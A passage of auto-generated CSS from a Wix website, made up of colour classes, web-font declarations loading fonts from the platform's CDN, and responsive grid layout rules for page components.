);}.backcolor_17{background-color:rgb(var(--color_17));}.backcolor_18{background-color:rgb(var(--color_18));}.backcolor_19{background-color:rgb(var(--color_19));}.backcolor_20{background-color:rgb(var(--color_20));}.backcolor_21{background-color:rgb(var(--color_21));}.backcolor_22{background-color:rgb(var(--color_22));}.backcolor_23{background-color:rgb(var(--color_23));}.backcolor_24{background-color:rgb(var(--color_24));}.backcolor_25{background-color:rgb(var(--color_25));}.backcolor_26{background-color:rgb(var(--color_26));}.backcolor_27{background-color:rgb(var(--color_27));}.backcolor_28{background-color:rgb(var(--color_28));}.backcolor_29{background-color:rgb(var(--color_29));}.backcolor_30{background-color:rgb(var(--color_30));}.backcolor_31{background-color:rgb(var(--color_31));}.backcolor_32{background-color:rgb(var(--color_32));}.backcolor_33{background-color:rgb(var(--color_33));}.backcolor_34{background-color:rgb(var(--color_34));}.backcolor_35{background-color:rgb(var(--color_35));}.backcolor_36{background-color:rgb(var(--color_36));}.backcolor_37{background-color:rgb(var(--color_37));}.backcolor_38{background-color:rgb(var(--color_38));}.backcolor_39{background-color:rgb(var(--color_39));}.backcolor_40{background-color:rgb(var(--color_40));}.backcolor_41{background-color:rgb(var(--color_41));}.backcolor_42{background-color:rgb(var(--color_42));}.backcolor_43{background-color:rgb(var(--color_43));}.backcolor_44{background-color:rgb(var(--color_44));}.backcolor_45{background-color:rgb(var(--color_45));}.backcolor_46{background-color:rgb(var(--color_46));}.backcolor_47{background-color:rgb(var(--color_47));}.backcolor_48{background-color:rgb(var(--color_48));}.backcolor_49{background-color:rgb(var(--color_49));}.backcolor_50{background-color:rgb(var(--color_50));}.backcolor_51{background-color:rgb(var(--color_51));}.backcolor_52{background-color:rgb(var(--color_52));}.backcolor_53{background-color:rgb(var(--color_53));}.backcolor_54{background-color:rgb(var(--color_54));}.backcolor_55{background-color:rgb(var(--color_55));}.backcolor_56{background-color:rgb(var(--color_56));}.backcolor_57{background-color:rgb(var(--color_57));}.backcolor_58{background-color:rgb(var(--color_58));}.backcolor_59{background-color:rgb(var(--color_59));}.backcolor_60{background-color:rgb(var(--color_60));}.backcolor_61{background-color:rgb(var(--color_61));}.backcolor_62{background-color:rgb(var(--color_62));}.backcolor_63{background-color:rgb(var(--color_63));}.backcolor_64{background-color:rgb(var(--color_64));}.backcolor_65{background-color:rgb(var(--color_65));}#masterPage{--variables-m1t7455i:1600px;}#SITE_HEADER{--bg-overlay-color:transparent;--bg-gradient:none;}#SITE_PAGES{--transition-duration:0ms;}#SITE_FOOTER{--bg-overlay-color:transparent;--bg-gradient:none;}</style>
<style id="css_lbmwu">@font-face {
font-display: swap;
font-family: wf_4f0ec50c75894e1da41b17aed;
src: url("https://static.wixstatic.com/ufonts/1d7884_4f0ec50c75894e1da41b17aedb248164/woff2/file.woff2") format("woff2"),
url("https://static.wixstatic.com/ufonts/1d7884_4f0ec50c75894e1da41b17aedb248164/woff/file.woff") format("woff"),
url("https://static.wixstatic.com/ufonts/1d7884_4f0ec50c75894e1da41b17aedb248164/ttf/file.ttf") format("ttf");
}@font-face {font-family: 'proxima-n-w01-reg'; font-style: normal; font-weight: 400; src: url('//static.parastorage.com/fonts/v2/c24fcada-6239-48bc-8b88-9288338191c9/v1/proxima-n-w05-reg.woff2') format('woff2'); unicode-range: U+0000, U+0100-010F, U+0111-0130, U+0132-0151, U+0154-015F, U+0162-0177, U+0179-017C, U+017F, U+018F, U+019D, U+01A0-01A1, U+01AF-01B0, U+01E6-01E7, U+01EA-01EB, U+01FA-01FF, U+0218-021B, U+0232-0233, U+0237, U+0259, U+0272, U+02B0, U+02BB-02BC, U+02C9, U+02CB, U+02D8-02D9, U+02DB, U+02DD, U+0374-0375, U+037E, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03CE, U+03D7, U+0400-045F, U+0472-0475, U+048A-04FF, U+0510-0513, U+051C-051D, U+0524-0527, U+052E-052F, U+1E02-1E03, U+1E0A-1E0B, U+1E1E-1E1F, U+1E22-1E23, U+1E56-1E57, U+1E60-1E61, U+1E6A-1E6B, U+1E80-1E85, U+1E9E, U+1EA0-1EF9, U+2000-200A, U+2015, U+201B, U+2032-2033, U+203D-203E, U+2070, U+2074-2079, U+207D-2089, U+208D-208E, U+20A1, U+20A3-20A4, U+20A6-20AB, U+20B4, U+20B8-20BA, U+20BC-20BD, U+2113, U+2116-2117, U+2120, U+2126, U+212E, U+2153-2154, U+215B-215E, U+2190-2193, U+2202, U+2206, U+220F, U+2211-2212, U+2215, U+2219-221A, U+221E, U+222B, U+2248, U+2260, U+2264-2265, U+22B2-22B3, U+22C5, U+2318, U+25A0, U+25B2, U+25BC, U+25CA, U+25CF, U+2605, U+2610-2611, U+2666, U+2713, U+2E18, U+E004-E005, U+F43A-F43B, U+F460-F473, U+F498-F49F, U+F4C6-F4C7, U+F4CC-F4CD, U+F4D2-F4D7, U+F50A-F50B, U+F50E-F533, U+F536-F539, U+F53C-F53F, U+F637, U+F6C3, U+F6DD, U+F6DF-F6F3, U+F8FF, U+FB00-FB04;font-display: swap;
}
@font-face {font-family: 'proxima-n-w01-reg'; font-style: normal; font-weight: 400; src: url('//static.parastorage.com/fonts/v2/c24fcada-6239-48bc-8b88-9288338191c9/v1/proxima-n-w01-reg.woff2') format('woff2'); unicode-range: U+000D, U+0020-007E, U+00A0-00FF, U+0110, U+0131, U+0152-0153, U+0160-0161, U+0178, U+017D-017E, U+0192, U+02C6-02C7, U+02DA, U+02DC, U+2013-2014, U+2018-201A, U+201C-201E, U+2020-2022, U+2026, U+2030, U+2039-203A, U+2044, U+20AC, U+2122, U+F656-F659;font-display: swap;
}@font-face {
font-display: swap;
font-family: wf_b772796244024dd2a0267118b;
src: url("https://static.wixstatic.com/ufonts/1d7884_b772796244024dd2a0267118b2d76b91/woff2/file.woff2") format("woff2"),
url("https://static.wixstatic.com/ufonts/1d7884_b772796244024dd2a0267118b2d76b91/woff/file.woff") format("woff"),
url("https://static.wixstatic.com/ufonts/1d7884_b772796244024dd2a0267118b2d76b91/ttf/file.ttf") format("ttf");
}@font-face {
font-display: swap;
font-family: wf_034d184af38b4d04863e46b31;
src: url("https://static.wixstatic.com/ufonts/effef4_034d184af38b4d04863e46b31c144e2d/woff2/file.woff2") format("woff2"),
url("https://static.wixstatic.com/ufonts/effef4_034d184af38b4d04863e46b31c144e2d/woff/file.woff") format("woff"),
url("https://static.wixstatic.com/ufonts/effef4_034d184af38b4d04863e46b31c144e2d/ttf/file.ttf") format("ttf");
}@font-face {font-family: 'raleway'; font-style: normal; font-weight: 700; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptug8zYS_SKggPNyCIIT4ttDfCmxA.woff2') format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: italic; font-weight: 700; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptsg8zYS_SKggPNyCg4QoFqL_KWxWMT.woff2') format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: normal; font-weight: 400; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptug8zYS_SKggPNyCIIT4ttDfCmxA.woff2') format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: italic; font-weight: 400; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptsg8zYS_SKggPNyCg4QoFqL_KWxWMT.woff2') format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: normal; font-weight: 700; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptug8zYS_SKggPNyCAIT4ttDfCmxA.woff2') format('woff2'); unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: italic; font-weight: 700; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptsg8zYS_SKggPNyCg4QIFqL_KWxWMT.woff2') format('woff2'); unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: normal; font-weight: 400; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptug8zYS_SKggPNyCAIT4ttDfCmxA.woff2') format('woff2'); unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: italic; font-weight: 400; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptsg8zYS_SKggPNyCg4QIFqL_KWxWMT.woff2') format('woff2'); unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: normal; font-weight: 700; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptug8zYS_SKggPNyCkIT4ttDfCmxA.woff2') format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: italic; font-weight: 700; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptsg8zYS_SKggPNyCg4SYFqL_KWxWMT.woff2') format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: normal; font-weight: 400; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptug8zYS_SKggPNyCkIT4ttDfCmxA.woff2') format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: italic; font-weight: 400; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptsg8zYS_SKggPNyCg4SYFqL_KWxWMT.woff2') format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: normal; font-weight: 700; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptug8zYS_SKggPNyCMIT4ttDfCmxA.woff2') format('woff2'); unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: italic; font-weight: 700; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptsg8zYS_SKggPNyCg4Q4FqL_KWxWMT.woff2') format('woff2'); unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: normal; font-weight: 400; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptug8zYS_SKggPNyCMIT4ttDfCmxA.woff2') format('woff2'); unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: italic; font-weight: 400; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptsg8zYS_SKggPNyCg4Q4FqL_KWxWMT.woff2') format('woff2'); unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: normal; font-weight: 700; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptug8zYS_SKggPNyC0IT4ttDfA.woff2') format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: italic; font-weight: 700; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptsg8zYS_SKggPNyCg4TYFqL_KWxQ.woff2') format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: normal; font-weight: 400; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptug8zYS_SKggPNyC0IT4ttDfA.woff2') format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: italic; font-weight: 400; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptsg8zYS_SKggPNyCg4TYFqL_KWxQ.woff2') format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display: swap;
}#lbmwu{height:auto;--comp-display:unset;position:relative;}#lbmwu .lbmwu-container{box-sizing:border-box;position:relative;pointer-events:none;display:var(--l_display,var(--container-display));grid-template-rows:auto auto auto 0px auto auto auto;grid-template-columns:minmax(0px,1fr);--container-layout-type:grid-container-layout;--container-display:grid;}#lbmwu:not(.lbmwu-container){display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);--container-display:grid;}#lbmwu{--bg:var(--color_11);--alpha-bg:1;--static-spx:1px;}#comp-l38qfn6j{z-index:50;--above-all-in-container:10000;}#PAGE_SECTIONSlbmwu{--above-all-in-container:49;}#comp-l38qfn67{z-index:51;--above-all-in-container:10000;}#comp-l38qfn6s-pinned-layer{z-index:55;--above-all-in-container:10000;}#comp-l38qkym1-pinned-layer{z-index:56;--above-all-in-container:10000;}#comp-l3sdne43-pinned-layer{z-index:57;--above-all-in-container:10000;}@media screen and (min-width: 320px) and (max-width: 2147483647px){#comp-l38qfn6j{z-index:50;--above-all-in-container:10000;}#PAGE_SECTIONSlbmwu{--above-all-in-container:49;}#comp-l38qfn67{z-index:51;--above-all-in-container:10000;}#comp-l38qfn6s-pinned-layer{z-index:55;--above-all-in-container:10000;}#comp-l38qkym1-pinned-layer{z-index:56;--above-all-in-container:10000;}#comp-l3sdne43-pinned-layer{z-index:57;--above-all-in-container:10000;}}@media screen and (min-width: 320px) and (max-width: 1000px){#comp-l38qfn6j{z-index:50;--above-all-in-container:10000;}#PAGE_SECTIONSlbmwu{--above-all-in-container:49;}#comp-l38qfn67{z-index:51;--above-all-in-container:10000;}#comp-l38qfn6s-pinned-layer{z-index:55;--above-all-in-container:10000;}#comp-l38qkym1-pinned-layer{z-index:56;--above-all-in-container:10000;}#comp-l3sdne43-pinned-layer{z-index:57;--above-all-in-container:10000;}}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn6j{z-index:50;--above-all-in-container:10000;}#PAGE_SECTIONSlbmwu{--above-all-in-container:49;}#comp-l38qfn67{z-index:51;--above-all-in-container:10000;}#comp-l38qfn6s-pinned-layer{z-index:55;--above-all-in-container:10000;}#comp-l38qkym1-pinned-layer{z-index:56;--above-all-in-container:10000;}#comp-l3sdne43-pinned-layer{z-index:57;--above-all-in-container:10000;}}#comp-l38qfn6j{height:auto;width:auto;--comp-display:unset;align-self:stretch;justify-self:stretch;pointer-events:auto;grid-area:7/1/8/2;position:relative;}.comp-l38qfn6j-container{box-sizing:border-box;display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:1fr;--container-layout-type:grid-container-layout;--container-display:grid;}#comp-l38qfn6j:not(.comp-l38qfn6j-container){display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);--container-display:grid;}@media screen and (min-width: 320px) and (max-width: 1000px){#comp-l38qfn6j{--l_display:unset;}}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn6j{--l_display:unset;}}#comp-l38qfn6j{--alpha-bg:0;--bg:var(--color_11);--static-spx:1px;}#comp-l38qfn6j_r_comp-kbgakgyt{height:auto;min-height:600px;--comp-display:unset;align-self:stretch;justify-self:stretch;pointer-events:auto;grid-area:3/1/4/2;position:relative;}#comp-l38qfn6j_r_comp-kbgakgyt .comp-l38qfn6j_r_comp-kbgakgyt-overflow-wrapper{position:relative;display:grid;grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);overflow-x:hidden;overflow-y:hidden;}#comp-l38qfn6j_r_comp-kbgakgyt .comp-l38qfn6j_r_comp-kbgakgyt-container{box-sizing:border-box;position:relative;pointer-events:none;padding-top:0px;display:var(--l_display,var(--container-display));grid-template-rows:minmax(600px,max-content);grid-template-columns:1fr 964px 1fr;--container-layout-type:grid-container-layout;--container-display:grid;}#comp-l38qfn6j_r_comp-kbgakgyt:not(.comp-l38qfn6j_r_comp-kbgakgyt-container){display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);--container-display:grid;}@media screen and (min-width: 320px) and (max-width: 1000px){#comp-l38qfn6j_r_comp-kbgakgyt .comp-l38qfn6j_r_comp-kbgakgyt-container{grid-template-rows:minmax(600px,max-content);grid-template-columns:30px 2fr 30px;}}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn6j_r_comp-kbgakgyt{min-height:1000px;}#comp-l38qfn6j_r_comp-kbgakgyt .comp-l38qfn6j_r_comp-kbgakgyt-container{column-gap:0px;grid-template-rows:minmax(1100px,max-content);grid-template-columns:16px 1fr 16px;}}#comp-l38qfn6j_r_comp-kbgakgyt{--bg:var(--color_11);--alpha-bg:0;--static-spx:1px;}#comp-l38qfn6j_r_comp-l3y2zz6a{min-height:0px;--l_display:unset;height:auto;width:100%;--comp-display:unset;align-self:center;justify-self:start;pointer-events:auto;margin-left:0%;margin-right:0%;margin-top:50px;margin-bottom:122px;grid-area:1/2/2/3;position:relative;}.comp-l38qfn6j_r_comp-l3y2zz6a-container{box-sizing:border-box;display:var(--l_display,var(--container-display));grid-template-rows:minmax(598.438px,max-content);grid-template-columns:max-content 0.9853299930323949fr;--container-layout-type:grid-container-layout;--container-display:grid;}#comp-l38qfn6j_r_comp-l3y2zz6a:not(.comp-l38qfn6j_r_comp-l3y2zz6a-container){display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);--container-display:grid;}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn6j_r_comp-l3y2zz6a{min-height:400px;align-self:start;margin-top:30px;margin-bottom:0px;}.comp-l38qfn6j_r_comp-l3y2zz6a-container{grid-template-rows:minmax(200px,max-content) minmax(200px,max-content);grid-template-columns:1fr;}}#comp-l38qfn6j_r_comp-l3y2zz6a{--brw:0px;--brd:var(--color_15);--bg:var(--color_11);--rd:5px;--shd:none;--gradient:none;--alpha-brd:0;--alpha-bg:0;--boxShadowToggleOn-shd:none;--static-spx:1px;--bg-gradient:none;}#comp-l38qfn6j_r_comp-l2hnzx0e{width:86.33422560058268%;height:max-content;--l_display:unset;--comp-display:unset;align-self:start;justify-self:start;pointer-events:auto;margin-left:0px;margin-right:0px;margin-top:95px;margin-bottom:0px;grid-area:1/2/2/3;position:relative;}.comp-l38qfn6j_r_comp-l2hnzx0e-container{box-sizing:border-box;display:var(--l_display,var(--container-display));flex-direction:column;--container-layout-type:flex-container-layout;--container-display:flex;}#comp-l38qfn6j_r_comp-l2hnzx0e:not(.comp-l38qfn6j_r_comp-l2hnzx0e-container){display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);--container-display:grid;}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn6j_r_comp-l2hnzx0e{margin-top:0px;grid-area:2/1/3/2;}}#comp-l38qfn6j_r_comp-l2hnzx0e{--brw:0px;--brd:var(--color_15);--bg:255,255,255;--rd:0px;--shd:none;--gradient:none;--alpha-bg:0;--alpha-brd:0;--boxShadowToggleOn-shd:none;--static-spx:1px;--bg-gradient:none;}#comp-l38qfn6j_r_comp-l2hnylp7{height:auto;width:100%;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:0%;margin-right:0px;margin-top:0px;margin-bottom:20px;align-self:center;order:1;position:relative;}#comp-l38qfn6j_r_comp-l2hnylp7{--backgroundColor:0,0,0;--alpha-backgroundColor:0;--blendMode:normal;--textShadow:0px 0px transparent;--textOutline:0px 0px transparent;--color:var(--color_23);--alpha-color:1;--lineHeight:normal;--letterSpacing:0em;--static-spx:0.1 * var(--one-unit);}#comp-l38qfn6j_r_comp-l2hnzqg2{height:auto;width:99.72843657054183%;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:0px;margin-right:0px;margin-top:0px;margin-bottom:10px;align-self:center;order:2;position:relative;}#comp-l38qfn6j_r_comp-l2hnzqg2{--color:var(--color_11);--alpha-color:1;--static-spx:1px;}#comp-l38qfn6j_r_comp-l2ho1fai{height:auto;width:100%;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:0px;margin-right:0px;margin-top:0px;margin-bottom:30px;align-self:center;order:5;position:relative;}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn6j_r_comp-l2ho1fai{order:4;}}#comp-l38qfn6j_r_comp-l2ho1fai{--color:var(--color_11);--alpha-color:1;--static-spx:1px;}#comp-l38qfn6j_r_comp-l2ho35y3{height:auto;width:100%;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:0px;margin-right:0px;margin-top:0px;margin-bottom:10px;align-self:center;order:3;position:relative;}#comp-l38qfn6j_r_comp-l2ho35y3{--color:var(--color_11);--alpha-color:1;--static-spx:1px;}#comp-l38qfn6j_r_comp-l2ho4917{height:auto;width:100%;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:0px;margin-right:0px;margin-top:0px;margin-bottom:20px;align-self:center;order:6;position:relative;}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn6j_r_comp-l2ho4917{margin-bottom:16px;order:5;}}#comp-l38qfn6j_r_comp-l2ho4917{--backgroundColor:0,0,0;--alpha-backgroundColor:0;--blendMode:normal;--textShadow:0px 0px transparent;--textOutline:0px 0px transparent;--color:var(--color_23);--alpha-color:1;--lineHeight:normal;--letterSpacing:0em;--static-spx:0.1 * var(--one-unit);}#comp-l38qfn6j_r_comp-l2ho4tkf{height:auto;width:100%;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:0px;margin-right:0px;margin-top:0px;margin-bottom:10px;align-self:center;order:8;position:relative;}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn6j_r_comp-l2ho4tkf{order:7;}}#comp-l38qfn6j_r_comp-l2ho4tkf{--color:var(--color_11);--alpha-color:1;--static-spx:1px;}#comp-l38qfn6j_r_comp-l2ho5oze{height:auto;width:100%;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:0px;margin-right:0px;margin-top:0px;margin-bottom:10px;align-self:center;order:9;position:relative;}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn6j_r_comp-l2ho5oze{height:19px;margin-bottom:14.234375px;order:6;}}#comp-l38qfn6j_r_comp-l2ho5oze{--color:var(--color_11);--alpha-color:1;--static-spx:1px;}#comp-l38qfn6j_r_comp-l2ho5skk{height:auto;width:100%;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:0px;margin-right:0px;margin-top:0px;margin-bottom:30px;align-self:flex-end;order:10;position:relative;}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn6j_r_comp-l2ho5skk{height:19px;order:8;}}#comp-l38qfn6j_r_comp-l2ho5skk{--color:var(--color_11);--alpha-color:1;--static-spx:1px;}#comp-l38qfn6j_r_comp-l3ock6q8{--l_display:none;height:auto;width:284px;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:-13.276486280487806%;margin-right:0px;margin-top:0px;margin-bottom:-27.234375px;align-self:center;order:7;position:relative;}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn6j_r_comp-l3ock6q8{--l_display:unset;margin-left:0%;margin-bottom:30px;align-self:flex-start;order:10;}}#comp-l38qfn6j_r_comp-l3ock6q8{--static-spx:1px;}#comp-l38qfn6j_r_comp-l3ock8h9{height:auto;width:99.72370426829268%;--l_display:none;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:0.13814786585365854%;margin-right:0px;margin-top:0px;margin-bottom:-21.6484375px;align-self:center;order:4;position:relative;}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn6j_r_comp-l3ock8h9{--l_display:unset;margin-left:0%;margin-bottom:16px;order:9;}}#comp-l38qfn6j_r_comp-l3ock8h9{--backgroundColor:0,0,0;--alpha-backgroundColor:0;--blendMode:normal;--textShadow:0px 0px transparent;--textOutline:0px 0px transparent;--color:var(--color_23);--alpha-color:1;--lineHeight:normal;--letterSpacing:0em;--static-spx:0.1 * var(--one-unit);}#comp-l38qfn6j_r_comp-l3y2vso0{height:41.953125px;width:140.859375px;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:0px;margin-right:0px;margin-top:0px;margin-bottom:16px;align-self:flex-start;order:12;position:relative;}#comp-l38qfn6j_r_comp-l3y2vso0{--backgroundColor:0,0,0;--borderColor:255,255,255;--alpha-borderColor:1;--borderWidth:0px;--cornerRadius:0px;--boxShadow:none;--mediaOpacity:1;--blendMode:normal;--alpha-backgroundColor:0;--boxShadowToggleOn-boxShadow:none;--static-spx:1px;}#comp-l38qfn6j_r_comp-l3y2vur3{height:41.734375px;width:124.765625px;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:0px;margin-right:0px;margin-top:0px;margin-bottom:16px;align-self:flex-start;order:11;position:relative;}#comp-l38qfn6j_r_comp-l3y2vur3{--backgroundColor:0,0,0;--borderColor:255,255,255;--alpha-borderColor:1;--borderWidth:0px;--cornerRadius:0px;--boxShadow:none;--mediaOpacity:1;--blendMode:normal;--alpha-backgroundColor:0;--boxShadowToggleOn-boxShadow:none;--static-spx:1px;}#comp-l38qfn6j_r_comp-l2hnm36b{width:86.33635729239359%;height:max-content;--l_display:unset;--comp-display:unset;align-self:start;justify-self:start;pointer-events:auto;margin-top:0px;margin-bottom:0px;margin-left:0%;grid-area:1/1/2/2;position:relative;}.comp-l38qfn6j_r_comp-l2hnm36b-container{box-sizing:border-box;display:var(--l_display,var(--container-display));flex-direction:column;--container-layout-type:flex-container-layout;--container-display:flex;}#comp-l38qfn6j_r_comp-l2hnm36b:not(.comp-l38qfn6j_r_comp-l2hnm36b-container){display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);--container-display:grid;}#comp-l38qfn6j_r_comp-l2hnm36b{--brw:0px;--brd:var(--color_15);--bg:255,255,255;--rd:0px;--shd:none;--gradient:none;--alpha-bg:0;--alpha-brd:0;--boxShadowToggleOn-shd:none;--static-spx:1px;--bg-gradient:none;}#comp-l38qfn6j_r_comp-l2hn93qh{height:auto;--aspect-ratio:0.34046875;width:190px;--l_display:unset;aspect-ratio:1/var(--aspect-ratio);--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:-8px;margin-right:0px;margin-top:0px;margin-bottom:30px;align-self:flex-start;order:1;position:relative;}@media screen and (min-width: 320px) and (max-width: 1000px){#comp-l38qfn6j_r_comp-l2hn93qh{margin-left:0px;margin-bottom:50px;}}@media screen and (min-width: 320px) and (max-width: 